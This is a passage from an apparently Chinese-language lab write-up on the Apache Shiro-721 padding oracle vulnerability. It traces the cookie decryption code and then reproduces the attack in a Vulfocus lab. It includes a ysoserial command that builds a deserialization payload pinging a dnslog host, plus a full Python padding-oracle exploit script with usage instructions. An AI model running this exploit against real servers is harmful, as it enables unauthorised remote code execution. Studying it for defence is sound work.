return this.spi.engineGenerateKey();
} else {
RuntimeException failure = null;
KeyGeneratorSpi mySpi = this.spi;
while(true) {
try {
return mySpi.engineGenerateKey();
} catch (RuntimeException var4) {
if (failure == null) {
failure = var4;
}
mySpi = this.nextSpi(mySpi, true);
if (mySpi == null) {
throw failure;
}
}
}
}
}
于生成加密所需的密钥,该方法首先会检查是否存在可用的 Service Provider Interface (SPI) 实例,如果存在则调用该实例的 engineGenerateKey() 方法来生成密钥
跟到engineGenerateKey()
protected SecretKey engineGenerateKey(){
SecretKeySpec var1 = null;
if(this.random == null){
this.random = SunJCE.getRandom();
}
byte[] var2 = new byte[this.keySize];
this.random.nextBytes(var2);
var1 = new SecretKeySpec(var2,"AES");
return var1;
}
这里使用了AES算法生成对称密钥
以上是生成密钥的过程
Padding Oracle Attack
PS:懵了
参考https://goodapple.top/archives/217
Padding Oracle Attack加密数据整体过程:
- 选择一个明文
P,用来生成你想要的密文C; - 使用适当的Padding将字符串填充为块大小的倍数,然后将其拆分为从1到N的块;
- 生成一个随机数据块(C[n]表示最后一个密文块);
- 对于每一个明文块,从最后一块开始:
- 创建一个包括两块的密文C’,其是通过一个空块(00000…)与最近生成的密文块C[n+1](如果是第一轮则是随机块)组合成的;
- 这步容易理解,就是Padding Oracle的基本攻击原理:修改空块的最后一个字节直至Padding Oracle没有出现错误为止,然后继续将最后一个字节设置为2并修改最后第二个字节直至Padding Oracle没有出现错误为止,依次类推,继续计算出倒数第3、4…个直至最后一个数据为止;
- 在计算完整个块之后,将它与明文块P[n]进行XOR一起创建C[n];
- 对后续的每个块重复上述过程(在新的密文块前添加一个空块,然后进行Padding Oracle爆破计算);
简单地说,每一个密文块解密为一个未知值,然后与前一个密文块进行XOR。通过仔细选择前一个块,我们可以控制下一个块解密来得到什么。即使下一个块解密为一堆无用数据,但仍然能被XOR化为我们控制的值,因此可以设置为任何我们想要的值
Padding Oracle Attack攻击是一种类似于sql盲注的攻击,这就要求服务器端有能够被我们利用的布尔条件
在https://goodapple.top/archives/217 这篇文章中,模拟的环境如下:
- 当收到一个有效的密文(一个被正确填充并包含有效数据的密文)时,应用程序正常响应(200 OK)
- 当收到无效的密文时(解密时填充错误的密文),应用程序会抛出加密异常(500 内部服务器错误)
- 当收到一个有效密文(解密时正确填充的密文)但解密为无效值时,应用程序会显示自定义错误消息 (200 OK)
说明可以通过响应头来判断明文填充是否正确,进而爆破出中间值
布尔条件
回到Shiro中,解密函数AbstractRememberMeManager.decrypt():
protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}
跟进cipherService.decrypt(),最后到crypt()中调用doFinal()方法
private byte[] crypt(javax.crypto.Cipher cipher, byte[] bytes) throws CryptoException {
try {
return cipher.doFinal(bytes);
} catch (Exception e) {
String msg = "Unable to execute 'doFinal' with cipher instance [" + cipher + "].";
throw new CryptoException(msg, e);
}
}
这里的doFinal()方法对密文进行异常处理
public final byte[] doFinal(byte[] input) throws IllegalBlockSizeException, BadPaddingException {
this.checkCipherState();
if (input == null) {
throw new IllegalArgumentException("Null input buffer");
} else {
this.chooseFirstProvider();
return this.spi.engineDoFinal(input, 0, input.length);
}
}
doFinal()方法有IllegalBlockSizeException和BadPaddingException这两个异常,分别用于捕获块大小异常和填充错误异常。异常会被抛出到crypt()方法中,最终被getRememberedPrincipals()方法捕获,并执行onRememberedPrincipalFailure()方法。
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
PrincipalCollection principals = null;
try {
byte[] bytes = getRememberedSerializedIdentity(subjectContext);
//SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
if (bytes != null && bytes.length > 0) {
principals = convertBytesToPrincipals(bytes, subjectContext);
}
} catch (RuntimeException re) {
principals = onRememberedPrincipalFailure(re, subjectContext);
}
return principals;
}
这里的onRememberedPrincipalFailure()方法调用了forgetIdentity()该方法会调用removeFrom(),在response头部添加字段Set-Cookie: rememberMe=deleteMe。
protected PrincipalCollection onRememberedPrincipalFailure(RuntimeException e, SubjectContext context) {
if (log.isWarnEnabled()) {
String message = "There was a failure while trying to retrieve remembered principals. This could be due to a " +
"configuration problem or corrupted principals. This could also be due to a recently " +
"changed encryption key, if you are using a shiro.ini file, this property would be " +
"'securityManager.rememberMeManager.cipherKey' see: http://shiro.apache.org/web.html#Web-RememberMeServices. " +
"The remembered identity will be forgotten and not used for this request.";
log.warn(message);
}
forgetIdentity(context);
//propagate - security manager implementation will handle and warn appropriately
throw e;
}
倘若Padding结果不正确的话,响应包就会返回 Set-Cookie: rememberMe=deleteMe
如果Padding结果正确呢?
CBC模式下的分组密码,如果某一组的密文被破坏,那么在其之后的分组都会受到影响。这时候我们的密文就无法正确的被反序列化了
在反序列化的过程中,如果反序列化的结果错误,则会抛出异常。最后异常仍会被getRememberedPrincipals()方法处理。
但是对于Java来说,反序列化是以Stream的方式按顺序进行的,向其后添加或更改一些字符串并不会影响正常反序列化。
public T deserialize(byte[] serialized) throws SerializationException {
if (serialized == null) {
String msg = "argument cannot be null.";
throw new IllegalArgumentException(msg);
}
ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
BufferedInputStream bis = new BufferedInputStream(bais);
try {
ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
@SuppressWarnings({"unchecked"})
T deserialized = (T) ois.readObject();
ois.close();
return deserialized;
} catch (Exception e) {
String msg = "Unable to deserialize argument byte array.";
throw new SerializationException(msg, e);
}
}
综上所述
- Padding正确,服务器正常响应
- Padding错误,服务器返回
Set-Cookie: rememberMe=deleteMe
复现
这里使用的是Vulfocus的环境
首先先登陆

获取COOkie

先用ysoserial生成class
java -jar ysoserial.jar CommonsCollections1 "ping 4997u3.dnslog.cn" > payload.class
python exp:
#https://github.com/3ndz/Shiro-721
# -*- coding: utf-8 -*-
from paddingoracle import BadPaddingException, PaddingOracle
from base64 import b64encode, b64decode
from urllib import quote, unquote
import requests
import socket
import time
class PadBuster(PaddingOracle):
def __init__(self, **kwargs):
super(PadBuster, self).__init__(**kwargs)
self.session = requests.Session()
self.wait = kwargs.get('wait', 2.0)
def oracle(self, data, **kwargs):
somecookie = b64encode(b64decode(unquote(sys.argv[2])) + data)
self.session.cookies['rememberMe'] = somecookie
if self.session.cookies.get('JSESSIONID'):
del self.session.cookies['JSESSIONID']
while 1:
try:
response = self.session.get(sys.argv[1],
stream=False, timeout=5, verify=False)
break
except (socket.error, requests.exceptions.RequestException):
logging.exception('Retrying request in %.2f seconds...',
self.wait)
time.sleep(self.wait)
continue
self.history.append(response)
if response.headers.get('Set-Cookie') is None or 'deleteMe' not in response.headers.get('Set-Cookie'):
logging.debug('No padding exception raised on %r', somecookie)
return
raise BadPaddingException
if __name__ == '__main__':
import logging
import sys
if not sys.argv[3:]:
print 'Usage: %s <url> <somecookie value> <payload>' % (sys.argv[0], )
sys.exit(1)
logging.basicConfig(level=logging.DEBUG)
encrypted_cookie = b64decode(unquote(sys.argv[2]))
padbuster = PadBuster()
payload = open(sys.argv[3], 'rb').read()
enc = padbuster.encrypt(plaintext=payload, block_size=16)
print('rememberMe cookies:')
print(b64encode(enc))
使用方法:
python shiro_exp.py http://192.168.110.131:41906/account [rememberMeCookie] payload.class
也可以使用工具:
https://github.com/feihong-cs/ShiroExploit-Deprecated
PS:跑很久